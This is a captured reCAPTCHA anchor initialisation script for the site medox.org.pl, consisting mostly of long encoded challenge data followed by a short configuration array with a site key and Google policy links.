      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22Y8OYw6vCpBtCw68bPsKGVwl1b8Obw50Cwr/[base64]/ZcODw5LCqXnCv0sPVDArTlDDisKPwrPCmF8QXcOhAcOew4jDrMOPI8OKw7Y9LsOxwqclwo1zwrfCvMKpKMKVwonDj8KCFsObw5/DpcO2w4fDukHDjzdqw7hwNcKPwpbCjsKRbMKbw73Du8OyGAwgw6/DjMODF8KnTsKawqwDbcOdBMKew7RQbcKWeDBBwpbCgMOvFD99DcKzwoTDhDxOWQrCvsOLF8OvUm8CVFLDkcKnChdebnobFMKzZHfDnMOsdMKlLMOTwo/[base64]/DqMK5wpXCkcOlPijCvMKDw67DpGYFwobCoWHDn8OhQcKHwrLCgcKqZz/DlUPCucKyBcKcwrzCqFhSw6LCs8O0w7NrD8K6H1/[base64]/Dp28qV8KGUD3CqsO1DlBiPn3DucOKwqvCmCAUXsOvw4DCtzFjC0nDqzLDsW8rwrF5MsKRw6fCv8KLCQQiw5LCoyvCjgN0wqobw4LCukUqfhciwrzCgMK4F8KCEjfChX7DjsKowr/DnH5LdMOmMlnDpD/[base64]/[base64]/w4PDn8K+wrRDeUbDssOCw53CpmrDpD3DlWERZMObV8OTw5XDp8O5wqDDtDHDnMKTRMOgIFTDo8KWwqkTRETDuDXDs8KfTj1rwoR5w6dQw5FswrTCvMOoXMOEw7HDpsO/DE9rwot0w69GQMOUAVJiwpFSwp7CvMONfR1fLsOPwqvChMOLwqvCnDp4H8OIKcKrQA0dEmbCinA0w7XCr8OfwqrCm8KAw6LDscKwwp0fwo7DsRgOw78hMTJZRsKHw6HCnj/CoCjChStHw4zCs8OOS2TCnCBpW3bCtQvCl1MAwotMw4rDn8KXw63DnVXCnsKuw6/[base64]/DusO/[base64]/CqTDCjmVKEnHDuxrCtADChsO7B8KTUWcJEFzCq8O9CHXDhcOAw7HDvsOqKwQZwoHCjxDDp8Kqw5h3w7ofLMKpFsKRQsKXYgvDsk3CmMO0En1Nw4Jfwp5ewq3Dj0Q/TWk/[base64]/CiWXDhVnDhR7Dh2gQw4dvM8KgdEnDuTA7UFcMaMKqwpLCoRBlw4fDrsOOw7rDsXF/FnAyw6PDjEfDqVsvISFPW8OHwrAUcsOZwrrDtQFMGMKTwqzDqcKEVsOUG8Ovwr9cdcOOXhg+dsOswqbCgcOQwpw4w7kVaVjCgwrDmcKiw7nDq8OzDR5ofnkyLnvDjQ3Cqh3DlRZ8wrfCkCPCmg/CnsOcw7s0wp8MG2NFI8Oqw6PClAwGwqLDvzdQwoTClXUrw6MNw7d/w78swpbChMOne8K7wqpaYixQw43Dn3fDv8KxSVdCworCu0o/NsKpHw0CNz9BbMO3wr/DrcKzYMKKwrnDiBzCgSTCmTAxw7PCqCPChzfDqcOPWX4qw7bDvSTDsH/Dq8KkF28xI8Ouwq9OEwbCj8Kdw7jCn8OJLMORwpJpZjkWEHHDojrDgcO8SsKNLD/CujQKQcKhwp80w41twrjDo8K0wofCmcK0O8O2WDjDuMOCwp3ChVh8wrUueMKMw7ZKWMOkMVTCqU/Csy4NHcKWKmfCu8Kbw6nCuC3DvHnClcKrQXFcwpPClSbCvXLCgRJdMsKCasOOB3nCpMKfw7fDjsO5dDLCuDZpGcOpSMKWwrBwwq/[base64]/[base64]/[base64]/CsEk7woLDgXxmJsOWwrRcw5HDkkzCkGNPwr3CocONw5vCt8Kvw55SOElYXx7CtQpuCsKib1bCm8K/[base64]/CowI5fX7Cn8Occ8KXw6tdw7/Cpk50K8OVIMKVbU3CmXxYE2HCukzDrsO9wpczcMKzVMKPw6pINMOTKcOAw5vCk3rDksOqw4wlP8OwW21tIsOjw5/DpMORwovClgALw7Riw47Cmkgfa293w4nCjXzDl18JSWAKMiQjw7vDkisnDA1PSsKNw44Zw4/CocO/aMOmwplmNMKgEcKXa0Z+w7PDhArDusK8woHCo3TDog/DoBs9XRIMTiU0dMKQwrZnwpFbNRUAw7jDszdQw5vCv05RwrQ6JErCq0guw4fCiMO7w4BBEWHCrWbDr8OcCsKpwq7Dml0OP8K0wpPDtsKlaUgnwo/CosOya8ONwqbDsQzDll8YSsKmwqfDsMOwesKFwr0Ew7MqJU3CksKrOSBCJTvCjVjDmMOTw5XCn8OGw6PCsMOsScKmwqvDvkbDug/Di19GwqrDtsK4G8KQJ8KrMGQuwpYxwogEeDzDghF9w7/CiSrCuXZKwprDqzDDjHR2wr3Dqlcqw5I3w6HDkRPCsjgow6PCm2cyC35rZEfDhjk+TcOPemDCisOGbsO5wod8O8KJwq/Cj8O2w6bCuEXChicgMGFJFXd8w5XCpQUYTjbCnitBwrLCvsOvw4pPE8O9wqfDr0YzG8KLMD3CtFXCmkV3wrfCo8KjLzpIw4PDrx3Dp8OSbcKVw7BKwqIZw4ledMOnOsO/w43DtsKwSTZnwojCn8Krw6AfKMOiw4vCnV7CpMOyw79Pw7zDosOUw7DCiMKAw6jCg8Oow5kNwo/Dt8OtXz9hasK7wrfDksOnw5kRGA09wr5YTUPCpTfCusOXw4zDscK2b8K8ai/DvHFpwrIPw6h4wq/Clj7DtMOdei/Dq2zDocKiwr3DihjDlFnCjsOawrtIEC7CsSkYw61Bw61QwoNBbsOxIQQEw53CgMOTw4HCv3rDkQDCnHjDkWbCihp7BMO5PV9qBcK5wqPDkwNjw7LDoCLCsMKTDMO/NwbDjsKqw43DpBXDmSt9wo7Cqy1SRk1Iw7xzEsO5RcKcw7DCkj3CpmLCpsOOC8O4L1lLCjhVw4PDhcOKwrHDvkNnGDnDqzJ7CsOXKERzQhjDlmfDmhgLwrQcw5YvesKRwp9rw60gwrVmasOpQ28/[base64]/DqGlHSWRyQcOMXsKHBsKjwonCncOVw6kmw4RtwqnCvQ0Aw5HCrHbDlHfCvBDCu2gLw4fDm8OIGcKnwp8rQwYhwr3CpsOhK0/Cs0FLw4k+w4l6dsK9fUkyb8OqKG3Dpit/wrwjwrbDv8O6N8OCZcOKwr0rwqjCtsKBZcO1SsKMHMO6PHoawoLDv8KjJhzDu2/[base64]/[base64]/[base64]/w7A5QcOwdRjDrsKqw4ABdsK4RMK6KV7DrsK3IQB5w6M/w4/CocKtWSzDjcOWQ8OlfsKYJ8KqCcK3bsKcwrbCnzAEwqZ8d8KrL8Knw7t3w6t+RMKiWsKuc8OcBMKgw4N6fkXCskrDucK9wo3DrcONQcK8w6PDpcKhw5VVCMKTJMOPw60Awopgw4phwqZmwr3DgcOWw57DtWtXRsK9B8Kpw5hqwqLDv8K/woMLY35Xw4jDghtqKT3Cql0oKMKLw6Q5w4DCpxduwqHDpgvCicOTwpXCvcOWw7zCpcKpwqRyQ8OhAwnCscOQNcK1YMOGwpJcw4zDgl4hwq/Ci1d/w5zDll14fSjDuG7CrsKpwoDDlMOqwp9iDCFMw43Cg8K/fsOOwoIZwpvDtMOtwqTDqMKlLcKlw6bDj0t+w4wCZVA3w6g8c8OscwBfw4YzwrPCkGYSw5rCgMOOPxQgRSfDtTDCi8O9w7XCjcKnw7x4XnsXwqnCoxbCkcKMSm1/woLCgcOqw5AjM3w0w6zDhAjCk8Kww440H8OlH8KiwpzDtinDl8ONwoYDw4o7DcKtw7YeT8OPwoTCkcKQwqXCj2nCh8K3wq9Mw7BqwoJkesOcw5hFwr3CjxpnDF/DjcOvw5knaDQcw5rDuz/CpMKgw4UEwqbDqSjCgQw/Q2HCgQrDpjkQb0jDjizCgMKHwr/CgsKXw7s3R8O+esOmw4/DnXjDi1bChgvDhxjDoSfCtsOyw71rwodtw7BQQAzCpMO5wrbCp8KKw6TCoHzDrcKHw4dGZjMewoV6w6AFYl7Cv8OAwq93wrRoNUvDo8K1OcOgcEQLw7NdK3PDg8KFwqPDm8OpfFnCpzHCuMOKcsK4IcKMw7DDmcKwXX1Mw7vCjMKMEcOZPjrDu3bClcOJw78FNW/DkAHCs8Ozw4LCgWllM8OLwphcwroJwpsnOSlNHk1Fw6/DpEQRVsKlw7dYwpZlwrfCo8Kyw5bCri0UwpMTw4QLYVMrw71gwoI+wozDlg9Vw5XChsOhw7dUacONecOGwogawofCoh7DrcOww5LDncK+wpIpf8Oqw7otKMOUwqTDuMKkwoUScMKjw7Bpwq/ChQXCnMKzwoZBI8KKc1VewrnCpcO9J8K5YQQ3UsOQwo92d8O6acKAw6MhAQc8ScOTJ8KRwpRdFsOKVsOpw6hJw5jDnw/Dh8OEw4vClE/DtsOwPxnCoMK5GcKTGsO5w7TCmyZ0esK/w4HChsKJL8Ovw7w4w7fDjU4Aw4UYYcKewrPCnMOqWcOhb0zCpEs8XwduQQfChETCiMK0U1cdwrzDn0xywr/Cs8KPw7XCpsOTWE/CqHbDtgDDqUlrOsOCdwshwrXDj8O/DcOeOXgOScO8w5U/w6jDvsOpUcKGTErDhDPCocKfNsO0M8OHw5gKw6bCjwk/YsK9w68ZwotCwoNAw4B4wqQMw7nDgcKIQ1DDpw1lVwfChFXCuj5kQAIqwp0jwqzDsMO2wrZofsKiK2FSFcOkNcKIe8KOwoVGwpd7S8OzJ0ArwrXCj8OewpPDkmxUR03CmgBjGsKbNXLCgV/Dm0bCisKKfsO+w73Ci8Oad8OCKhnCrcO2woQmwrMef8KmwqfDmCbDqsK/SAkOwr4HwrXDjAfDuB7DpGw7w6AXIg3ChcK+wpjDpsONEsOXwrzCk3nDjzgjPhzCuCh3ckhGw4fCvcOZK8Kgw7A7w7fCgErCucOfGBjClMO5wo/[base64]/w496w6HDk8ORw5/DlMOQVgXDnsK2NMKjJcKCDV/DnSPDssOBw5LCs8O0wplHwqDDoMO+w7TCv8OhAWNrFsKFwrBLw5LCmk1ZZ2vDmVcKVsOOwprDtMKcw7wwQMKCFsOHaMKWw4rCiyptKcO3w6XDvATDncOgZgQ/wrvDszYlHsOKUm3CtcKhw6d/woJzwrfDrTNuw7TDlMOHw7vDsmhDwo3DoMOnByJowpnCpMOQcsKawpFzdWMgw6wnwr/DkispwonCgnBYeifCqSvCrA3DusKhC8OawqIwVgbChSzDkQXCijHDulsAwoZgwoxpw7PCpQ7DlTvCt8OVJVrCoWzDq8KUI8KeNCtiCWzDp0kzwq3CkMKrw73CtMOewqbCtjLCvGDCkSzDqTPDpMK2dsKkwo0Qw6lvWGFVwpLDlXh/w6FxAkRDwpV0FsKLCVbCulBAwrhwZMK4d8Knwrkew4PDv8OdUMOPBcOYLkIvw5XDoMKDYnhuQcKwwp4vw6HDi37DtjvDkcKfwoAcVBoII1oYwpVEw74ow7Fuw5pTbjwIMTfCnyMewpo9wqhtw73CpsO8w6rDoxnChMK/[base64]/wpjDq8OCwoPDgwxbKsKkTwrClsOzw7Qywr/[base64]/CocKjFkbCuwMuS3fCulN+HMKHUMODwpNhR1A1w745wpHDnhnCksOkw7NJbmnCn8KyWlDDnhgqwoUrIQR2VTxlw7DCmMODwqLCmMK1w6jDpwTCmlBoIsOjw41RTcK5CG3Ch359wr/CvsKywr/DvMONwq/[base64]/[base64]/Cj098WcOJwrwIwo3DniIfw4DChyVYUcOgZMK7IsO2CMO9aWXDiTVnw7nCsT/ChgVbQ8K3w7MkwonCp8O/BMOIIiPDs8K3MsOUSsO5wqbCrMKcaRtfXsOpw4vCmH7CiUwowpFsF8Kawo/CgsOWMTRYecO3w67Dn1kyZsOyw5TCgVnCq8O/w5whJ3BFwrrCjnrCvsOzwqd7wqDDosOhw4rDqEp0R0TCpMOJNsKowpDCjMKbwoU5wo3CicKKFSnDmMKPKEPCksKXUnLDsinCp8KCZznCsDjDiMKFw41mJ8OUQ8KAcMKzLx3DoMO6eMOlXsOJGsKmwovDp8KIdDJ3w67Cv8OKVEjChcOgNcK/IMKxwpRcwp59V8Khw4vCr8OMJMOwNQHCtWvCn8K0wpomwoFCw5dXw53CmFrDqC/CoX3CrRbDoMOQU8Obwo3CtsOrwq/DuMO/w7DDtW5+N8KiWy3DsBwRw6DCtEV1w5thMXjClQnCkFrCg8OfXcOsJ8OBUsOQOgFBLi87wrpRO8Kxw4LDuVcAw5Yqw4zDv8KORsKdw51Lw5/ChBHCvhYrEkTDpVXCrxUdw7R+w7VeGjjCosOWw6vDk8KSw4U1wqvDvcO+w7sbwrEodcKjDMOeDMO+YcOKw7jCtsOtw5LDiMKUKV88NTJHwrzDs8KzM3/Co3VIBsOSAMO/w4TCjcKAQsOUVMKHwqXDkMOHwp3Ds8OgODhzwrZRwro3asOLC8OOScOkw6BmG8KdAHnConzDuMKMw64JT3DCpTvDocK6SsKZU8KhKsK7w70ZP8OwaThgGHTCtW7DtMK7w4VGTHDDrDBOfAR0DiIfZcK9wqLCk8KnDcOwaWBuGl/[base64]/[base64]/[base64]/Ct8KODGfDisK9w6LCiz4WwqfCn8K3Ag3CtFVMX8KoQAbDumIOGRBzb8O9LWsgWUXDpWLDh3DCosKiw5PDtsOiZsOuOn3Cv8OwVG5LQcKqw7RSRQPCrGYfF8K0w73Cm8OpasOWwpjCqkHDusOpw5VMwofDuw/DrcOcw6J5wphLwqzDvsK1IMKuw4tcwqjDikvDsR9kwpXDggLCtArDr8OREcO/Y8OwBFNvwptTwqwEwr/[base64]/CvMKVCnJ1w7LCjD3CmsKTwr46AsOvw7rCmVEqcMKaDlvCgsKOSMOMw5g4w6BRw6NVw4EYFcKEQgc5woJrw4/CmsKcS1EQw6jCvVA0KcKTw7vCuMO/w54XEm3CpcKNa8OwQCXCkzbDi0HCksKdET/DnwHCtBHCoMKOwozCiXUVFERgcC5ZTMK5Y8KDw7vCr3nDqhYgw67CrEtmFlnDmQ7DssOewrPCmmoWY8Ovwqgqwp9twrnDkMK/w7ceG8OWLTQiw4Fuw5rDksKBeTYqIQEHw6N7woQCwojCqUPCgcKwwo0FDMKfwo/ChWHCtDfDj8KOXDzDpBx5KznDg8KAbRA5QS/[base64]/[base64]/DqVZKCsKuw4zDssKDAsObwqPDsMOdOcKIw6pJwrhCMS4/W8KMPcKTwoAowrE2wqc9Vy9pe2rDjEHCpsKYwoIbw7gGwq3DpmBZA1rCkEAJEcOGU3duWMKkFcK5wqfCh8OJwqHDnRcMbMOJw4rDgcOdfxXChT0PwozDl8OTH8KUB2I8wozDsAphURA/wqtywpshbcOBCcKvRTHDisKII3bCkMORXS3DucOvSXkRQ2oVdMKow4cVAVgrwpEgCw7CgHsCNitgfGBVVT3Dr8OEwoXCj8OoNsOZKHHCnhXDmcK/ecKVw5XDvHQocBMtw4fDrsKfT3vCmcOow5sMQMKZw6BbwpDDtBPCqcO6OSJJHXUtZcK8Hyccw43DkC/[base64]/DssKswqMTw57CkcORZS/[base64]/CkknDlzNQw492wqTDlUvDvcKULQw2RS00w6kWDXh4wossIcOsZnhWSDTCiMKew7nDjsKrwqRuw65ZwoxgXXTDimDDr8KiXiUlwqJ7QsOKWsKpwq01QMKkwo8iw79EAAMQw4Ihw50Wc8OeJTzCuW7CvCMUwr/DgcKxw4fDn8KCwpDCji/CjUjDocKFWMOOw43CssKcPcKdwrHCpxhkw7YnIcOUwoxTw7VIwqLCksKRCMKswqJawpwvVgvDjcKqwqjDiDpdwpbDu8OrTcOewoAZwq/Dol7Di8Kzw7TCpMKTDwzDqifCi8Ohw5odw7XDj8Khwq4Tw69yAyLDvUvCjQTDo8O0KcOyw552FkvDmMODw6AKAlHDg8OXw63DoBrDgMOFw4jDhMKAUk53fsKsJTbCrsO8w5wXFcKPw7BQw64awqfCmsOQMV/[base64]/w6zDkcKTC8Kzw67DtMKMw51gw5sJZ8KrwpHDuMKtPy05f8K7TMOePcO3wrgqBkRXwrRhw48MTXsJEwfCqWcjHMKtUl0/YGsnw5hkD8K3wp/DgsOIcUNTw5USAcO+HMOCwox+SgDDhTY/IMKIJyrDscOPS8OVwqwKeMKyw73DtWEYw5MgwqFSaMKKYBbCqsO/RMKBwoHDjsKTwpYyGjzCu1vDsiV1wrENw73CrsK5bU3DocOLLkzDuMOzQ8K6fw3CmAlNw71gwpzChzQMOcOYLhkEwoEDZcOfwpjDon3DiVvCqC7Cn8OKwo3DpsK3YMOxLGsDw5hXWExiQsOga2TCocKFAMKmw4AAEijDkz4FUl/Dg8Kpw4UhUMONRCxUw6chwpcXw7Bew7/CkirCvMKLIQ8UbMOZPsOYJsKdQ2Zowr/[base64]/a8Oaw4grw7rDklkOFRxGUsODw7sAbcOMfyV/M3QaD8KpTcKtwockw5EewpNbWcO0HMKeGcOPCGPCgBQaw6pow6TDr8KLby1hTsKNwpYoNWvDoFPCtAbDsGNlICTDrzxuacOhIsK9WwjDhcKTwpbDhU/DmsOsw6NvVTpIw4Btw77CpXR2w5LDlBwtWjTCqMKvfCdgw7ZUwrs0w6vCgBZjwoLDu8KLATQ1Mw8Bw7ssw5PDnTYwDcOcSz9tw4nCpcOSGcO3HXjCmcO3HcKSwr/[base64]/DhsKLTgQiUsKcw50Xw5ERKzJRwoRKwrRoZBDDilA6Y8KuBsOVasKHwp05w5cywpTDnkhyTU/[base64]/Ch8KtBnvCsTN6TzjCnALDpcKewo7CsjPDlMKuw63CrEPCpRDDiF8Hb8O3TUgeAkXDp3x/fTRbwpDCusO6Dn80dSTCpMOFwoEyCj8eXSLClcOewp/Dm8K6w5vCtVfDkcOuw4PCiXR+wpnCm8OKwobCq8KSenrDn8KWwq4zw70xwrTDq8Okw5NbwrJ8PiFtFMOjOH/DqgPCnsOLDsO+OcKawo7ChsObLcOswo1NBcOyHWfCgTopw656RsOqfsK5c1M/w5dXIMOqNzPDq8K1I0nDmcO6UcOvTVXCgkBpJynCgDjDuHpFNcOPfn1ww7DDkQ/Ck8Omwq4Zw4xawo/DnMO2w4lfbHDDocODwrbDlXbDi8KsTcObw7fDjRvCkUbDksOfwovDvSVuKcKlKD3CoBrDr8Ovw7/CvRAaVkTCl0rDscOnBsKvwrjDvD/Ckk3CowBxw7LDrMOrT1XChTk8QhLDncK6VcKqCVTDkj/DjMKja8KvA8Ocw6/DuF4lw4zDhcOqFzUHwoPDngjDjjZiwqkZw7HDoH9AYArCjCrDgQo8DiHDnhfDhgjChiXChVYOMxZVN33DmRslEmc5w6QSZcOaQmoGWR/DsEJmwp1kXMO6KcOLXm1/TMOAwp3CqFBFXsKsf8OvR8ONw6Efw4Nbw6XCg39YwrhkwovCoQDCocOPVn3CqgI+w7LCtcO3w6dow4lRw6hiEcKEwpRzw6vDiGfDrFM5UgR2wrbClMKZZcO2UsOoScOXw53ChHPCrHjCi8KLejEgVknDpXFca8KmBSUTHsKXJ8KEUmc/RiNZWcKXw4IGw7grw67DrcKsY8OewrMCwpnDhnUjwqZiDsKZw70IIV8bw70gccK+w7Z9NMKqwoHDkcOIwqAJwp8yw5hfV2RHMMOHwo1gBsOawp7DucK0w6lfI8KSWRUTwq0QQsKgwqrDlSAywqLDpWMSwqQ5wrPDsMKnwqHCrsKvw4/DnH1Gwr3Cgw0AKybCkMKKw5glHFxWKGrCihrCi2xxwoNxwrnDiE0VwpvCrG3Do3rCiMOifQfDvG3CmRsibCjCocKpcmBhw5PDm1bDrjvDu1Vpw7vDsMOwwq/[base64]/DuBLCqzXDrm8BSVhuQ8K9dDXDsD/DimjChMKGN8O/[base64]/wp7Co8Kcwq/ChMKYRi3ChENqwojDrcK/[base64]/ClBJ3w4UIw7HCv8KmJsKuZ8KAwqNSJGJbwpLCtcOgw5bDrsO5wrMGGQECLsOgKMOgwpMfagFbwo55w7HDvsOdw5MswrzDqxEkwrzCnVoJw6/[base64]/DnyPDu38NTQI5dcOxwqAwIcOlwq/CgsK6w6JnbnYVw6DDiRXCjcOlYgRBWn7CuhPDpTgLWQ1ow43DsU9OXsKdWMOtKxrCisOaw6/[base64]/[base64]/[base64]/[base64]/[base64]/CsUvCt8K+wp85fsOGEMK4wrAtc8KVbsKywpHDqhNSwrEFVh7DjcK/OsO1ScOvwoZhw5PCkcO6ITxIVsKiDcO4JcK9JBVpE8K6w6jChRrDlcOiwq1NT8K/Pn5uZcOIwp7CvsO5SsOUw7c0JcOtwpEvUE7Do0zDucOjwrwzX8KKw4cODUR1w7gkXcOaI8K1w6INY8KeCxg3wpLCvcKiwrJQw7bDocKrW0vCsUDDqlk9CsOVw74twq3DrFgcQzkTcVJ/w55dYh5aJcOOZF8ENSLCr8OoEMORwpjDsMKMwpfCjR8caMKDw4PDjANnC8OVw5hHSXTClR5HZEYHwqrDvcOdwrLDtXbDnzxFI8K4X2QUwpvDtl1lwrfDvC/Cr20zwpvCrjFMIDvDunk2wq3Dkn/CisKHwocEesKSwpFOORXCujrDgREEcMO2w40YZcObPhM+YzheJjbDlzFCEMOQTsOSwqcPdWEkwp9hworDoCIHA8OoK8O3ZCnDjnJIbMOZwojCg8OwAsKIw40kw4rCsCU+PwgEPcO7YGzCpcO+wokdJcOkw7g0Gl5gw4bCu8Oiw7/DlMKoEcOyw7MhSsObw7/[base64]/TmTDm20DbkTDi8K7w7YQaMOtwp4Ew61ywqp0w4HDosOSfcOUwrxYw78qSsOweMKCw7nDgMKfDnVNw6/ChW9lf01jfcKBbzkowqTDrEHClFhKZsK3SMK7RCrCjGPDvcOjw6/DksOJw6wKekfCsjdzwp55TjJWWsKYZBxeCGPDjxE8YhJAbFFwBWkFLSTDqzNWBsKPw7sJwrfCh8OxU8Khw74nwrtkcU7DjcOUw4Z7RhbCkGw0wqjDv8KFUMOzw5VoV8KCwrXCocK1w5/Dpj/CgMKdw7dSdzTDjcKVbMK5W8KhY1ZwOh9/[base64]/[base64]/ex4DRcKVWAxTNFVBK8K7bHrDgwnCly8oO3jCpTUDwphaw5Nxw77Cq8KDwpfCjcKceMKiKmfDllHDkh93PMKkWMK7SwoRw6rCuA1We8KLw5RnwrYwwrZDwrMlwqfDh8OcMsKKYsOgc0YFwqoiw6Uvw6DDl1oGAG/CrwY6NBN8w5dcHCs2wpZ0SQvDisKgFFkfTBUjw6TCmB1VXMKnw6sXw7jCtcOxESh2w4/Dkxx4w7ohAArCmkpkO8OBw45Jw7fCs8ONC8OnEyPCunxcwq/Cr8KJQgIAwpzDjDUPw6TCiAHDr8K9woASLMK5wq5dR8ONLArDtB5Owp8Rw4YUwrTCrjPDk8KyBWTDhDLDtz3DljLCilNawqUIYlbCujzCqV4VJcKqw6bCq8KjVgDCuXlUw5vCisO8wotAI3nDvcKrQMOSFMOiwrBWARHCtcKrNB/[base64]/CscKCwpbCnljDucOOwpYODcKkw7rCsmTCpcKIScKlw50CXMK/wqDDphTDnj3ClMKJwrvCgQHCsMKzQ8O8w7HCmm8zO8KJwpV5M8OBXilzesK1w7R3w6Zgw7/[base64]/CvXbCnz88GcKwwqknwq45w416VMODXMOAwr/[base64]/DoWfCqMKFw5/DosK4w4HDnsKew51OwqHDhgnCjWk+wrHDgzbCnsOmGQYFdhnDpXvCimkVIV0Zw5/DnMKvwpLDs8ODBMOCGxwIw7Nmw5Bsw77DssKLwpluSsOfSwpmaMOtw6xsw6shblhuw5cAC8Oww441w6PCoMKOw7BtwqTDr8OJfcKIDsKcS8K6w7HDt8OVwpgXaAofV3UGVsK0w4PDtcKiwqDDosOvw4lmwogWO0IkbzrCvgxVw6AQJMODwp/CoyvDocKWcDvClcKlwp/CjMKPOcOzw5nDssOjw5HCu0DDjUAJwp3CjMO0wpEiw60Uw6nCrsKgw5QKT8KAHMOaQsKyw6HDpmcIYm4cw5HCjh4CwrnCsMO1w6hjLMO7w7tPw63CuMK3wpRiwpA3ECAHNMOZw4sQw7h8fE7CjsKPGTtjw61SAxXCk8O9w5kWIsK/[base64]/Gg8cfMOyw7gecMK0w5XCuUUhwpjCo8Ouw7Vvw7p5wrnCpsKRwrfCtMO/[base64]/[base64]/[base64]/DvMOnwoHCswTDmcKXK8OORcOnw5UscjwKw79lw6k3ZSzDkk/CoWnCignCqibCjsKlCsO1wo0bwrXDkVvDksKFwrNuwq/DlsOTDiJXD8ODEcOawpkbwrYOw5klFGbDgwTDs8OLcwzCmcOSSGdvwqJMRsKywr8pw6FpWGIKw4zDiU/CpibDhMOaGsO8HGjDgTF9ZsKFw67DtMO9wrXCiht1OUTDhXPCnMKiw7/DuDjDqR/CjsKdYBLDsm/Dn3zDsiTDkmLDqMKGwqw2b8KlY1nDoGwzKDrCncKew6khwrEhTcOxwpVkwrLCv8Ofw6oFwq7DjsOGw4jCi37CmTsHwqPCjAPCjgYQaVlqVlI6wowmYcOkwrFrw4xwwpvCqyvDo3JsIC1lwpXCqsOzPhkEwobDp8KVw67CjsOoBm/CmMKzSWnCoBjDkHrDv8Ohw7jCiispwoNmSk5eBcKZfFvDt2J7RDXDvsK6wrXDvMKEJzbDiMORw6cRB8K+wqLDnsOvw6bCq8KXc8OywopNw4wTwqLCscKqwpXDjsKswoDDmMKjwoTCmXZADhPCgcOPTcOzKlA2wpd/[base64]/[base64]/w4EsN1jDgcONw5vCrgUmwqjDjTrDg8OoBmV2woxwMcO0w6ljL8OLacKxBMKiwrnCpMO6w60NPMOQw4glCSjCtCMSCX7DvgBNP8KPBsOPNyw1w5BaworDqcKCaMOYw5zCl8OkBcOrX8KoWMK/wr/Dr2/[base64]/woU2DlLCpsKcw7TDtsKLWMOiKyR7LE8YwrMhw58Vw79awpDCmRjChMKzw4M2wqRYCMOUOA/CqWpwworCocKhwpXCoR/DgF0aUsOqdcK8f8K+NMOEW2fCuCU7Zjthc0rDqjVhw5HCiMOUQMOkw68WZsKbCsKFXcOAY2hPHDFZPQfDllA1w6Fpw7/DiHdkUcKWworDnsOHP8Orw4lxDxIBGcOewoLCuTXDuy/[base64]/DnQlebERxNcKUw5Rgw453wqwJw4rDoj/ColbCsMKVwq/[base64]/ChsOcNcKYw4IeHsK3RMKpwrF2QcOFw7dIwq3DosKvw47DrAvCi0k7U8OYw5E0ZzrDgsKMBsKeRcOEWx04A2jCncOBeT0vYsO7DMOsw7h+P1LDqXo1JGdwwol/[base64]/Cq0PDlGHDmih5wp5Kw49/w4t5LcKQw7/CjsOPAsKGwq7CijPDlsKVfsOaw4zCpcOzw4LCt8K7w6RSwpsTw79kAADCmxTDhlZWScKGSsKWPMK5wrjDtVlpw5pmPUnDiwJcw49FAlnDo8KHwqrCusK7w5bDvVBwwrjCvMKSAMOWw5MHw6IUN8K/w45QO8KvwqDDoFrCncK3w4rCnBAtYMKRwoJWLBjDncOXJkPDgcOPOGB/NQ7DjEvCrmhVw6YZWcKDTsOnw5vCocKqHWHCosODw4nDpMOtw4Zsw5VEdsOEwojCmMKOw6XDuWjCv8OHDxxsaV3DvsO/wpoIACExwp3DhRhUS8K2wrBNG8KVH3nCgWrDlG7ChxVLERbDoMK1w6JiA8KhNyDCpsOhICxIwoPDmMK/wqHDmmrDqHVWw6MFdcKnPMO1TSAJwo7CrA3Dn8OYKWXCt2ppwqjCuMKOw54MOMOId13CsMOwZDPCu1dNBMOofcKHw5HDgcKnQcOdOMOhVSdtwrTCk8ONwrjDtMK9JnbDjsODw4wvJMKbw6HDm8KVw5pTHzLCgsKSBBU+SxLDj8OBw5fCqsKTTk4PZcOLHsONwqwAwpg/R37DscOIwpYJwojDikLDtX/CrsKETMK3UTg/HMOHwp97wq7Du2rDlcO0Z8OgWhnDvMKffsKjw7EhXz5EUkRpZMOwfmfCuMOaasOsw7vDkcOqFsKGwqZlwpXCoMKAw4Ujw511PcOodDN7w6Fac8Oow7ISwp0fwqnDscK/wqzCkALCsMO5UsK+HC1/U2xYRcODZcONw5Udw6jDmcKOw7rCkcK8w5XCvVdqXDMSEjZKWyx4w5bCrcKFE8OPcxXCo3nDpsO9wrDDojbDvcK2w4tZAwfCgiFgwpdSAMOyw6Egwpc2NFDDlMOtDMOtwo5CeRM1w5XCrsKNOS/CnsOmw5XDh0vDgMKYVmRTwp0Uw5gBVsO1w7FoRm7DngNcw7RcXsKlRy/Cn2fCmjnDi3ZhGcKWHMOQa8O3CsOgbsO5w6MCJXh+a2HClsOeOGnDuMKkw5LCoyDDh8O6wrxcTFrCsUvCmUojw5MOYMOXZsOKwrQ9YkcQTMOAwpdUIcKsUyDDnjvDhkQ/KR9jfsKcwoV8ZcK/wp1ywrB3w5XCrFBRwqIBRQfDj8KrK8OgBS7DvFVpK0rDuU/DnMO+FcO5LyEGaUvDosKhwqfDqS/DnRY8wrjDuQfCr8KUw4zCqsOeCMOaw6PDqcKgbiE6IsOuwoLDuVwsw6bDo1/DpsOhKV7Di1xMTlI9w4bCt3fCncK4wp7DnGtwwoshw6NKwq0wUErDjU3Dr8ODw57DucKNTMK9Xkh4ZXLDrsKPH0bCug9Qwp3DtSERwosVQAc7eCdBwqfCt8K2JAcIwrzCjXFqwoAZwpTClsOQa3LDvMKwwpPClk/Dkht4w6jCrsKYBsKtwrHCk8OIw759woBMB8OmFMKmH8O2wobDm8KPw7/DgVTCgxzDtcOpbMKBw6/CtMKndMO/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcoQbIUAAAAAKJQ6F6Pq_Tfix-gs5eIjl5rR1NK\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://medox.org.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GK0Hv4jeEatDSpfO+jg/ha+roSvjJ6MLtkXBc5